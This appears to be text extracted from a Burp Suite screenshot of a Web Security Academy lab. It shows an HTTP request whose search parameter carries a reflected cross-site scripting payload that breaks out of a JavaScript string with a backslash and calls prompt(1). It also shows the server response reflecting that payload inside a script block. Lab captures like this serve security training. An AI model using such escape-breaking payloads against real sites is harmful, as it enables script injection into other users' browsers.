 Request
Pretty Raw Hex
\n
1 GET /?search=%5c'-prompt(1)-%2f%2f HTTP/1.1
2 Host: 0ad400b404c56847c02902d700150029.web-security-academy.net
3 Cookie: session=2iBQ4qL3nm7pUSj2SIUv7fNZc0IPZIfI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0ad400b404c56847c02902d700150029.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class=blog-header>
74 <h1>
0 search results for '\\&apos;-prompt(1)-//'
</h1>
75 <hr>
76 </section>
77 <section class=search>
78 <form action=/ method=GET>
79 <input type=text placeholder='Search the blog...' name=search>
80 <button type=submit class=button>
Search
</button>
81 </form>
82 </section>
83 <script>
84 var searchTerms = '\\'-prompt(1)-//';
85 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
86 </script>
87 <section class=blog-list>
Inspector
Selection 21
Selected text
%5c'-prompt(1)-%2f%2f
Decoded from: URL encoding
\'-prompt(1)-//
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15